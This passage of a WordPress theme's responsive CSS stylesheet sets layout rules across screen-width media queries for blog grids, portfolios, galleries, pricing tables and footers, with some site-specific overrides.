 width: 32%;
 margin-right: 2%;
 margin-bottom: 2%
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.with_space .qode_client_holder:nth-child(5n+5)
{
 margin-right: 2%
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.with_space .qode_client_holder:nth-child(3n+3)
{
 margin-right: 0
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients .qode_client_holder
{
 width: 33.333%
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(5n+1)
{
 border-left: 0
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+1)
{
 border-left: 1px solid #dadada
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(n+4)
{
 border-top: 0
}
.latest_post_holder>ul>li
{
 width: 50%
}
.cover_boxes ul
{
 width: 100%;
 height: initial!important
}
.cover_boxes ul li
{
 position: initial;
 display: block;
 width: 100%;
 margin-bottom: 20px
}
.title_subtitle_holder h1>span, .title_subtitle_holder h1:not(.title_in_box) .separator_content
{
 padding-right: 75px
}
.title_subtitle_holder .subtitle:not(.subtitle_like_separator)>span, .subtitle_like_separator:not(.subtitle_in_box) .vc_text_separator.full .separator_content
{
 padding-right: 150px
}
.carousel-inner .slider_content
{
 padding: 0
}
.qode_merging_image
{
 height: 3500px
}
.q_circles_shortcode.with_lines .q_circle_arrow
{
 display: none
}
.q_pie_graf_legend
{
 width: 100%
}
.page-template-blog-standard-info-on-side .blog_holder.blog_standard_type article .post_info.post_info_bottom .blog_like, .page-template-blog-standard-info-on-side .blog_holder.blog_standard_type article .post_info.post_info_bottom .social_share_list_standard_post_holder
{
 padding: 10px 0;
 display: block;
 float: none
}
.custom_font_holder .animate.underline.show:before
{
 display: none
}
}

@media only screen and (min-width:768px) and (max-width:1200px) {
.latest_post_holder.post_over_image .latest_post .latest_post_title
{
 font-size: 16px;
 line-height: 24px;
 margin: 10px 0
}
.latest_post_holder.post_over_image .excerpt
{
 margin: 5px 0
}
.vc_row:not(.grid_section) .blog-list-masonry-grid-sizer, .vc_row:not(.grid_section) .blog-list-masonry-item
{
 width: 24%
}
.vc_row:not(.grid_section) .blog-list-masonry-grid-sizer-gutter
{
 width: 1.33%
}
.qode_pricing_tables.four_columns .q_price_table
{
 width: 48.75%;
 margin-bottom: 60px
}
.qode_pricing_tables.four_columns .q_price_table:nth-child(2n+1)
{
 margin-left: 0;
 clear: both
}
}

@media only screen and (min-width:768px) and (max-width:1100px) {
.portfolio_gallery a.v4
{
 width: 32%;
 margin: 0 2% 2% 0!important
}
.portfolio_gallery a.v4:nth-child(3n)
{
 margin: 0 0 2% 0!important
}
.q_percentage:not(.has_outer_border) canvas, .q_percentage_with_icon:not(.has_outer_border) canvas
{
 width: 100%!important;
 height: 100%!important
}
.filter_holder ul li span
{
 padding: 0 20px
}
}

@media only screen and (min-width:600px) and (max-width:1200px) {
.q_tabs.with_borders.horizontal.enable_margin .tabs-nav li, .q_tabs.border_arround_active_tab.horizontal .tabs-nav li
{
 margin-bottom: 8px
}
.two_columns_form_with_space input.wpcf7-form-control.wpcf7-submit
{
 padding: 0 10px
}
}

@media only screen and (min-width:768px) and (max-width:1000px) {
	
	
.testiBlock .tmtext{ width:98%; }	
.aabox p { font-size: 17px; line-height: normal; }
.aboxTxt{ font-size:13px; line-height:normal; }
header .q_logo img.mobile{ height:auto!important; max-height:140px; }

.two_columns_75_25 > .column1 { width: 65%; }
.two_columns_75_25 > .column2 { width: 35%; }

/*------Above New Css--------------*/
	
.grid2 .blog_holder.masonry .blog_share
{
 margin-left: 0
}
.grid2.two_columns_66_33 .blog_holder.blog_single article .post_comments
{
 margin-left: 0
}
.grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_left, .grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_right
{
 float: none
}
.projects_holder article .icons_holder a, .projects_holder.hover_text article .icons_holder a, .portfolio_slides .icons_holder a
{
 margin: 0 10px 0 0
}
.projects_holder article .icons_holder a:last-child
{
 margin: 0
}
.projects_holder.hover_text article .icons_holder, .projects_holder.hover_text.v3 article .icons_holder
{
 bottom: 20px;
 left: 20px
}
.projects_holder.hover_text.v2 article .icons_holder, .portfolio_slides .icons_holder
{
 bottom: 30px;
 left: 30px
}
.projects_holder article .image_holder .text_holder, .projects_holder.v3 article .image_holder .text_holder
{
 padding: 15px 20px 50px
}
.projects_holder article .image_holder.elegant_hover .text_holder, .projects_holder.v3 article .image_holder.elegant_hover .text_holder
{
 padding: 15px 20px
}
.projects_holder.v2 article .image_holder .text_holder, .portfolio_slides .image_holder .text_holder
{
 padding: 25px 30px 60px
}
.projects_holder.v2 article .image_holder.elegant_hover .text_holder
{
 padding: 25px 30px
}
.q_team_social .q_social_icon_holder
{
 margin: 0 5px 5px!important
}
.q_team .q_team_social_holder .fa-stack
{
 width: 30px;
 height: 30px;
 line-height: 30px
}
.latest_post_holder.post_over_image .excerpt
{
 font-size: 13px;
 line-height: 20px
}
.vc_col-sm-3 .q_percentage_with_icon, .vc_col-sm-3 .q_pie_chart_holder .q_percentage
{
 width: 100%!important;
 height: auto!important;
 padding-top: 100%
}
.vc_col-sm-3 .q_percentage_with_icon canvas, .vc_col-sm-3 .q_pie_chart_holder .q_percentage canvas
{
 width: 100%!important;
 height: auto!important
}
.vc_col-sm-3 .q_percentage_with_icon.has_outer_border canvas, .vc_col-sm-3 .q_pie_chart_holder .q_percentage.has_outer_border canvas
{
 width: 88%!important;
 height: auto!important
}
.vc_col-sm-3 .q_percentage_with_icon i, .vc_col-sm-3 .q_percentage_with_icon .q_icon_font_elegant, .vc_col-sm-3 .q_pie_chart_holder .q_percentage i, .vc_col-sm-3 .q_pie_chart_holder .q_percentage .tocounter, .vc_col-sm-3 .q_pie_chart_holder .q_percentage .pie_title
{
 position: absolute;
 top: 50%;
 left: 50%;
 -webkit-transform: translateX(-50%) translateY(-50%);
 -moz-transform: translateX(-50%) translateY(-50%);
 -o-transform: translateX(-50%) translateY(-50%);
 -ms-transform: translateX(-50%) translateY(-50%);
 transform: translateX(-50%) translateY(-50%)
}
.pricing_info .pricing_info_title_holder
{
 padding: 10px
}
.vc_col-sm-6 .q_tabs.horizontal .tabs-nav li
{
 width: 100%;
 margin-right: 0;
 margin-bottom: 3px
}
.woocommerce ul.products li.product .added_to_cart, .woocommerce .products .button, .woocommerce ul.products li.product .woocommerce_single_product_link
{
 font-size: 10px
}
.woocommerce ul.products li.product .added_to_cart:after, .woocommerce ul.products li.product .added_to_cart_double:after
{
 padding-left: 6px
}
.woocommerce ul.products.type1 li.product .add-to-cart-button .text_wrap:after
{
 padding-left: 6px
}
.blog_holder.masonry .mejs-container .mejs-controls .mejs-duration-container, .blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-duration-container
{
 display: none
}
.four_columns>.column1, .four_columns>.column2, .four_columns>.column3, .four_columns>.column4
{
 float: none;
 display: inline-block;
 width: 49%;
 min-height: initial!important;
 vertical-align: top
}
.four_columns>.column1, .four_columns>.column2
{
 margin-bottom: 50px
}
}

@media only screen and (min-width:600px) and (max-width:1000px) {
.page-template-full_screen .content
{
 top: -90px!important
}
.sidebar .qode-latest-posts-widget .latest_post_image
{
 width: 100%
}
.sidebar .qode-latest-posts-widget .latest_post_holder.image_in_box .latest_post_text
{
 float: left;
 padding: 0;
 margin-top: 10px
}
}

@media only screen and (max-width:783px) {
.full_width .q_masonry_blog article
{
 width: 46.5%
}
.blog_holder.masonry_full_width.five_columns article, .blog_holder.masonry_full_width.four_columns article, .blog_holder.masonry_full_width.three_columns article, .blog_holder.masonry_full_width.five_columns .blog_holder_grid_sizer, .blog_holder.masonry_full_width.four_columns .blog_holder_grid_sizer, .blog_holder.masonry_full_width.three_columns .blog_holder_grid_sizer
{
 width: 49%
}
.blog_holder.masonry_full_width.five_columns .blog_holder_grid_gutter, .blog_holder.masonry_full_width.four_columns .blog_holder_grid_gutter, .blog_holder.masonry_full_width.three_columns .blog_holder_grid_gutter
{
 width: 2%
}
}

@media only screen and (min-width:768px) and (max-width:868px) {
.carousel-inner .slider_content
{
 padding: 0 40px
}
}

@media only screen and (min-width:768px) and (max-width:820px) {
.blog_holder.blog_single
{
 width: 95%;
 margin: 0 auto
}
}

@media only screen and (min-width:768px) and (max-width:768px) {
.vc_col-sm-3 .q_percentage_with_icon.has_outer_border canvas, .vc_col-sm-3 .q_pie_chart_holder .q_percentage.has_outer_border canvas
{
 width: 84%!important
}
.awards .abox,
.awards .aabox{ margin-left:0; }
}

@media only screen and (min-width:600px) and (max-width:670px) {
.blog_holder.blog_single
{
 width: 93%;
 margin: 0 auto
}
.carousel-inner .slider_content
{
 padding: 0 55px
}
}

@media only screen and (max-width:768px) {
	


.ftrcol_fst::after,
.ftrcol_fth::before{ background:none; }

.footer_bottom_holder .two_columns_50_50 > .column1,
.footer_bottom_holder .two_columns_50_50 > .column2{  
	width:100%; 
}

.footer_bottom_holder .two_columns_50_50 > .column1 p{ text-align:center; }
.footer_bottom_holder .two_columns_50_50 > .column2 .column_inner{  text-align:center; }
.date-post{ max-width:40px; }
.contact { padding: 5px 0 0; }	

/*------Above New Css--------------*/	
	
body.boxed:not(.has_general_padding) .wrapper .wrapper_inner, body.boxed.has_general_padding .wrapper .wrapper_inner, body.boxed footer, body.boxed .header_inner, body.boxed:not(.has_general_padding) .full_width .parallax_content, body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .footer_top_border_holder.in_grid, body.boxed .footer_bottom_border_holder.in_grid, body.boxed .content_wrapper
{
 width: 650px
}
.container_inner, body.has_general_padding .title_holder .container_inner, .boxed div.section .section_inner, div.grid_section .section_inner, .parallax_grid_section .parallax_section_inner, .carousel-inner .slider_content_outer, nav.content_menu ul, .container_inner nav.content_menu, .footer_top_border_holder.in_grid, .footer_bottom_border_holder.in_grid, .grid_1300 .header_top_bottom_holder .container_inner, .grid_1300 footer .container_inner, .grid_1200 .header_top_bottom_holder .container_inner, .grid_1200 footer .container_inner, .grid_1000 .header_top_bottom_holder .container_inner, .grid_1000 footer .container_inner, .grid_800 .header_top_bottom_holder .container_inner, .grid_800 footer .container_inner
{
 width: 600px
}
.paspartu_enabled .container_inner, .paspartu_enabled.boxed div.section .section_inner, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled .parallax_grid_section .parallax_section_inner, .paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled nav.content_menu ul, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_top_border_holder.in_grid, .paspartu_enabled .footer_bottom_border_holder.in_grid
{
 width: 550px
}
.blog_holder.masonry.three_columns article, .blog_holder.masonry.three_columns .blog_holder_grid_sizer
{
 width: 49%
}
.blog_holder.masonry.three_columns .blog_holder_grid_gutter
{
 width: 2%
}
.q_masonry_blog article, .full_width .grid_section .q_masonry_blog article, .blog_holder.masonry_full_width article
{
 width: 46.5%
}
.comment_holder .comment_number
{
 display: none
}
.comment_holder .comments
{
 width: 100%
}
.two_columns_75_25 .blog_holder.masonry article, .two_columns_66_33 .blog_holder.masonry article, .two_columns_33_66 .blog_holder.masonry article, .two_columns_25_75 .blog_holder.masonry article, .two_columns_75_25 .q_masonry_blog article, .two_columns_66_33 .q_masonry_blog article, .two_columns_33_66 .q_masonry_blog article, .two_columns_25_75 .q_masonry_blog article, .full_width .q_masonry_blog article, .blog_holder.masonry_full_width article
{
 width: 100%
}
.blog_holder.masonry_full_width.five_columns article, .blog_holder.masonry_full_width.four_columns article, .blog_holder.masonry_full_width.three_columns article, .blog_holder.masonry_full_width.five_columns .blog_holder_grid_sizer, .blog_holder.masonry_full_width.four_columns .blog_holder_grid_sizer, .blog_holder.masonry_full_width.three_columns .blog_holder_grid_sizer
{
 width: 100%
}
.blog_holder.masonry_full_width.five_columns .blog_holder_grid_gutter, .blog_holder.masonry_full_width.four_columns .blog_holder_grid_gutter, .blog_holder.masonry_full_width.three_columns .blog_holder_grid_gutter
{
 width: 0
}
.two_columns_75_25 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_sizer
{
 width: 100%
}
.two_columns_75_25 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_gutter
{
 width: 0
}
.vc_row:not(.grid_section) .blog-list-masonry-grid-sizer, .vc_row:not(.grid_section) .blog-list-masonry-item
{
 width: 48%
}
.vc_row:not(.grid_section) .blog-list-masonry-grid-sizer-gutter
{
 width: 2%
}
.full_width .projects_masonry_holder.gs3 .portfolio_masonry_grid_sizer
{
 width: 50%
}
.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_height
{
 width: 50%
}
.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width_height
{
 width: 100%
}
div.comment_form
{
 padding-top: 40px;
 border-top: 1px solid #ddd
}
.subtitle
{
 display: none
}
.title_subtitle_holder h1>span, .title_subtitle_holder h1:not(.title_in_box) .separator_content
{
 padding-right: 0
}
.numbered_steps_holder
{
 margin: 20px 0
}
.title_graphics img
{
 opacity: 0
}
.header_bottom_right_widget_holder
{
 display: none
}
.fixed_top_header .header_bottom_right_widget_holder
{
 display: table-cell
}
.q_line_graf
{
 margin: 0 0 25px;
 width: 100%
}
.q_pie_graf
{
 margin: 0 auto 25px;
 float: none
}
.q_line_graf canvas, .q_line_graf_legend, .q_pie_graf canvas, .q_pie_graf_legend
{
 width: 100%!important;
 height: auto!important
}
.q_list.number.circle_number ul>li:before
{
 top: 0
}
.q_icon_list p
{
 padding: 0 0 0 45px;
 width: 100%
}
.q_icon_list i
{
 line-height: 35px;
 height: 35px;
 width: 35px
}
.grid2 .blog_holder article .post_description .post_description_left, .grid2 .post_info_left, .grid2 .blog_holder article .post_description .post_description_right
{
 float: none
}
.grid2 .blog_holder article .post_description .post_description_left, .grid2 .post_info_left
{
 margin-top: 10px
}
.grid2 .blog_holder article .post_comments
{
 margin-left: 0
}
.latest_post_holder.boxes:not(.three_columns)>ul>li
{
 margin: 0 2% 25px 0!important
}
.latest_post_holder.boxes.two_columns>ul>li, .latest_post_holder.boxes.four_columns>ul>li
{
 width: 49%
}
.latest_post_holder.boxes:not(.three_columns)>ul>li:nth-child(2n)
{
 margin: 0 0 25px!important
}
.q_circles_holder .q_circle_outer
{
 width: 50%!important;
 margin: 0 0 60px
}
.q_circles_holder:before
{
 display: none;
 width: 0;
 height: 0;
 border: 0
}
.q_social_icon_holder .fa-stack
{
 margin: .1407692307692308em
}
.wpb_flexslider_custom.flexslider.have_frame
{
 width: 442px
}
.wpb_flexslider_custom.flexslider.have_frame.frame4
{
 width: 554px
}
.wpb_gallery.frame_holder.frame_holder4
{
 padding-bottom: 50px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame4 .flex-control-nav
{
 bottom: -165px
}
.frame_holder>.wpb_wrapper
{
 padding: 24px 0 58px 0
}
.frame_holder.frame_holder2>.wpb_wrapper
{
 padding: 33px 0 58px 0
}
.frame_holder.frame_holder4>.wpb_wrapper
{
 padding: 23px 0 120px 0
}
.touch .content
{
 margin: 0!important
}
nav.popup_menu ul li a, nav.popup_menu ul li h6
{
 line-height: 1.3em!important
}
nav.popup_menu ul li a span, nav.popup_menu ul li h6 span
{
 font-size: .7em
}
.qode_carousels_holder .caroufredsel-direction-nav
{
 display: none
}
.filter_holder ul li span
{
 padding: 0 15px
}
.portfolio_single h2.portfolio_single_text_title
{
 line-height: 1em
}
.portfolio_single h2.portfolio_single_text_title span
{
 font-size: 68%
}
.vc_text_separator.full .separator_content
{
 padding: 15px 50px
}
.full_width .projects_holder.hover_text.v2 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v3 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v4 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v5 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v6 article .image_holder.standard_hover .icons_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .icons_holder
{
 bottom: 25px;
 left: 35px
}
.full_width .projects_holder.v2 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v3 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v4 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v5 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v6 article .image_holder.standard_hover .text_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .text_holder
{
 padding: 30px 35px 60px
}
body.page-template-blog-masonry-full-width-php .content .full_width
{
 padding: 44px 45px 25px
}
.blog_holder article .post_info
{
 margin: 0 0 20px
}
.service_table_holder
{
 margin-bottom: 20px!important
}
.service_table_holder.active
{
 padding-top: 38px
}
.latest_post_holder.image_with_date ul li .box_padding_border
{
 padding: 25px
}
.latest_post_holder .latest_post_over_image .latest_post_frame
{
 min-height: 470px
}
.latest_post_holder.post_over_image.three_columns .latest_post_frame .latest_post_text .excerpt
{
 line-height: 21px;
 margin: 10px 0
}
.latest_post_holder.boxes.three_columns>ul>li, .latest_post_holder.post_over_image.three_columns>ul>li
{
 width: 49%;
 margin: 0 2% 25px 0!important
}
.latest_post_holder.boxes.three_columns>ul>li:nth-child(2n), .latest_post_holder.post_over_image.three_columns>ul>li:nth-child(2n)
{
 margin: 0 0 25px!important
}
.latest_post_holder.boxes.three_columns ul.post_list li:nth-child(3n+1), .latest_post_holder.post_over_image.three_columns ul.post_list li:nth-child(3n+1)
{
 clear: none
}
.latest_post_holder.boxes.three_columns ul.post_list li:nth-child(2n+1), .latest_post_holder.post_over_image.three_columns ul.post_list li:nth-child(2n+1)
{
 clear: both
}
.latest_post_holder.image_with_date.three_columns>ul>li
{
 width: 50%;
 margin: 0 0 25px!important
}
.latest_post_holder.date_in_left_section.three_columns>ul>li.date_in_left_section_item
{
 width: 49%;
 margin-right: 2%!important
}
.latest_post_holder.date_in_left_section.three_columns>ul>li.date_in_left_section_item:nth-child(2n)
{
 margin-right: 0!important;
 clear: none
}
.latest_post_holder.date_in_left_section.three_columns>ul>li.date_in_left_section_item:nth-child(2n+1)
{
 clear: both
}
.animated_icons_with_text .animated_icon_with_text_holder
{
 width: 100%!important
}
.animated_icons_with_text .animated_icon_with_text_inner:before
{
 border-right-width: 0!important
}
body.vertical_menu_hidden.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width, body.vertical_menu_hidden.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_right .content .full_width, body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width, body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_right .content .full_width
{
 padding-left: 45px!important;
 padding-right: 45px!important
}
.q_elements_holder.responsive_mode_from_768.two_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.six_columns .q_elements_item
{
 width: 100%;
 display: inline-block;
 height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_768 .q_elements_item .q_elements_item_content
{
 text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_768 .q_elements_item .q_elements_item_content
{
 text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_768 .q_elements_item .q_elements_item_content
{
 text-align: right!important
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_768 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px 0
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_768 .q_elements_item_content .separator.small.inherit
{
 margin: 10px auto 20px auto
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_768 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px auto
}
.latest_post.split_column_holder .split_column_column
{
 width: 100%;
 display: block
}
.wpb_gallery .wpb_flexslider_custom.have_frame .flex-control-nav
{
 bottom: -90px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame2 .flex-control-nav
{
 bottom: -80px
}
.wpb_gallery.frame_holder.frame_holder2
{
 padding-bottom: 40px
}
.masonry_with_space_btn .item_inner_shadow
{
 margin-bottom: 65px
}
.qode_instagram_feed.col_4 li
{
 width: 50%
}
.qode_instagram_feed.col_6 li
{
 width: 33.33%
}
.q_icon_with_title.right .icon_text_holder
{
 float: right
}
.google_map_info_box_holder .container .container_inner .google_map_info_box
{
 width: 100%!important;
 left: 0!important;
 right: 0!important
}
.google_map_info_box_holder .google_map_info_box
{
 width: 90%!important;
 left: 5%!important;
 right: 5%!important
}
.qode_clients.with_space .qode_client_holder:nth-child(3n+3)
{
 margin-right: 2%!important
}
.qode_clients.with_space .qode_client_holder:nth-child(2n+2)
{
 margin-right: 0!important
}
.qode_clients.with_space .qode_client_holder
{
 width: 48.5%!important
}
.qode_clients.without_space .qode_client_holder
{
 width: 50%!important
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+1)
{
 border-left: 0!important
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(6n+3)
{
 border-right: 1px solid #dadada
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(n+3)
{
 border-top: 0!important
}
.blog_holder article .post_info.post_info_left, .blog_holder article .post_info_right
{
 width: 100%;
 padding-left: 0
}
.blog_holder article .post_info.post_info_left>div
{
 width: 50%
}
.blog_holder.blog_standard_type article .post_info.post_info_left .post_info_left_item_holder:nth-child(-n+2)
{
 padding-top: 0
}
.blog_holder.blog_standard_type article .post_info.post_info_left .post_info_left_item_holder:nth-child(n+3)
{
 padding-top: 30px
}
.blog_holder.blog_standard_type article .post_info.post_info_left .post_info_left_item_holder:nth-child(n+3):after
{
 border-bottom: 0
}
.page-template-blog-standard-info-on-side .blog_holder article .social_share_list_holder ul li
{
 height: 26px;
 vertical-align: top
}
.blog_holder.blog_standard_type article .post_info.post_info_left .single_tags
{
 padding-bottom: 13px
}
.blog_holder.blog_standard_type article .post_info.post_info_left .post_info_left_item_holder:first-child
{
 padding-bottom: 29px
}
.page-template-blog-standard-info-on-side .pagination ul, .page-template-blog-standard-info-on-side .pagination_prev_and_next_only ul
{
 margin-left: 0;
 padding-left: 0
}
.single-post .blog_holder.blog_standard_type article .post_info.post_info_bottom .blog_like, .single-post .blog_holder.blog_standard_type article .post_info.post_info_bottom .social_share_list_standard_post_holder
{
 padding: 10px 0;
 display: block;
 float: none
}
.single-post .blog_holder.blog_standard_type article .social_share_list_holder
{
 padding-left: 0
}
.footer_top .four_columns .column2 .column_inner>div, .footer_top .three_columns .column2 .column_inner>div, .footer_top .two_columns_50_50 .column2 .column_inner>div, .footer_top .four_columns .column3 .column_inner>div, .footer_top .three_columns .column3 .column_inner>div, .footer_top .four_columns .column4 .column_inner>div, footer:not(.footer_border_columns) .footer_top .four_columns .column2 .column_inner>div, footer:not(.footer_border_columns) .footer_top .three_columns .column2 .column_inner>div, footer:not(.footer_border_columns) .footer_top .two_columns_50_50 .column2 .column_inner>div
{
 margin: 0
}
.footer_top .four_columns .column1, .footer_top .four_columns .column2, .footer_top .four_columns .column3, .footer_top .three_columns .column1, .footer_top .three_columns .column2, .footer_top .two_columns_50_50 .column1
{
 margin: 0 0 25px
}
footer .qode_column, footer.footer_border_columns .qode_column
{
 border: 0;
 min-height: 0!important;
 text-align: left;
}
footer.footer_border_columns .qode_column .column_inner
{
 padding: 0
}
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4
{
 width: 100%
}
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner
{
 padding: 0
}
}

@media only screen and (min-width:600px) and (max-width:768px) {
	
.vc_row.row_grid{ margin-left:15px; margin-right:15px;	}
.field-group{ float:left; }	
.abox,
.aabox{ margin-left:30px; }
.ftrcol{ padding-left:15px; }
.postBox { width: 48%!important; float:left;}

/*-----Inner Pages----------*/
.two_columns_75_25 > .column1{ width:55%; }
.two_columns_75_25 > .column2{ width:45%; }

/*------Above New Css--------------*/	
	
	
.portfolio_gallery a.v3, .portfolio_gallery a.v4
{
 width: 49%!important;
 margin: 0 2% 2% 0!important
}
.portfolio_gallery a.v3:nth-child(2n), .portfolio_gallery a.v4:nth-child(2n)
{
 margin: 0 0 2% 0!important
}
.gallery_holder ul.gallery_without_space.v4 li
{
 width: 50%!important
}
.gallery_holder ul.gallery_without_space.v5 li, .gallery_holder ul.gallery_without_space.v3 li
{
 width: 33.33333%!important
}
.gallery_holder ul.gallery_with_space.v4 li
{
 width: 49%!important
}
.gallery_holder ul.gallery_with_space.v4 li:nth-child(2n)
{
 margin-right: 0
}
.gallery_holder ul.gallery_with_space.v5 li, .gallery_holder ul.gallery_with_space.v3 li
{
 width: 32%!important
}
.gallery_holder ul.gallery_with_space.v5 li:nth-child(3n)
{
 margin-right: 0
}
.gallery_holder ul.gallery_with_space.v5 li:nth-child(5n), .wpb_gallery_slides .gallery_holder ul.gallery_with_space.v5 li:nth-child(4n), .gallery_holder ul.gallery_with_space.v5 li:nth-child(4n)
{
 margin-right: 2%
}
.blog_holder article .post_info .inner
{
 padding: 0 10px 0 0
}
.q_percentage:not(.has_outer_border) canvas, .q_percentage_with_icon:not(.has_outer_border) canvas
{
 width: 100%!important;
 height: 100%!important
}
.q_counter_holder.center
{
 padding: 20px 15px
}
.price_in_table .price
{
 font-size: 60px
}
.service_table_title_holder .service_title
{
 word-break: break-all
}
.projects_holder article .icons_holder a, .projects_holder.hover_text article .icons_holder a, .portfolio_slides .icons_holder a
{
 margin: 0 10px 0 0
}
.projects_holder article .icons_holder a:last-child
{
 margin: 0
}
.projects_holder.hover_text article .icons_holder, .projects_holder.hover_text.v3 article .icons_holder, .projects_holder.hover_text.v2 article .icons_holder, .portfolio_slides .icons_holder
{
 bottom: 25px;
 left: 25px
}
.projects_holder article .image_holder .text_holder, .projects_holder.v3 article .image_holder .text_holder, .projects_holder.v2 article .image_holder .text_holder, .portfolio_slides .image_holder .text_holder
{
 padding: 20px 25px 55px
}
.projects_holder article .image_holder.elegant_hover .text_holder, .projects_holder.v3 article .image_holder.elegant_hover .text_holder, .projects_holder.v2 article .image_holder.elegant_hover .text_holder
{
 padding: 20px 25px
}
.blog_holder article.format-quote .post_text .post_text_inner .post_title a span, .blog_holder article.format-link .post_text .post_text_inner .post_title a span, .blog_holder.blog_meta_info_featured_on_side article.format-quote .post_text .post_title h3, .blog_holder.blog_meta_info_featured_on_side article.format-link .post_text .post_title h3
{
 font-size: 20px;
 line-height: 28px
}
.call_to_action .call_to_action_row_75_25>.to_action_column1
{
 width: 65%
}
.call_to_action .call_to_action_row_75_25>.to_action_column2
{
 width: 35%
}
.q_pie_graf
{
 width: 50%
}
.qode_pricing_tables.three_columns .q_price_table
{
 width: 100%;
 margin-left: 0;
 margin-bottom: 15px
}
.single .woocommerce-page .content .button, .woocommerce .content button.button, .single .woocommerce-page .content button.button
{
 margin-top: 5px
}
footer .q_icon_list:after
{
 right: 0
}
}

@media only screen and (max-width:600px) {
	
.testiBlock .tmtext::before{ background:none; }	
.testiBlock .tmtext{ width:98%; padding-left:0; }
.field-group{ float:left; }
.abox_fst::after, .abox_snd::after{ background:none; }
.abox { border-bottom: solid 1px #d8d8d8; }





/*------Above New Css--------------*/	

.portfolio_single.masonry-gallery-top .portfolio_masonry_grid_sizer, .portfolio_single.masonry-gallery-top .portfolio_masonry_gallery a.mix, .portfolio_single.masonry-gallery-top .portfolio_masonry_gallery a.mix.large, .portfolio_single.masonry-gallery-bottom .portfolio_masonry_grid_sizer, .portfolio_single.masonry-gallery-bottom .portfolio_masonry_gallery a.mix, .portfolio_single.masonry-gallery-bottom .portfolio_masonry_gallery a.mix.large, .portfolio_single.masonry-gallery-right .portfolio_masonry_grid_sizer, .portfolio_single.masonry-gallery-right .portfolio_masonry_gallery a.mix, .portfolio_single.masonry-gallery-right .portfolio_masonry_gallery a.mix.large, .portfolio_single.masonry-gallery-right .portfolio_masonry_gallery a.mix.huge
{
 width: 100%
}
.content.content_top_margin_negative
{
 top: 0!important
}
.enable_full_screen_sections_on_small_screens.page-template-full_screen .content
{
 top: -90px!important
}
.title.disable_title_in_grid .title_subtitle_holder_inner
{
 display: block
}
.title_subtitle_holder_inner
{
 padding: 0!important
}
body.side_menu_slide_with_content .side_menu, body.side_menu_slide_with_content.width_270 .side_menu, body.side_menu_slide_with_content.width_370 .side_menu
{
 width: 100%;
 right: -100%
}
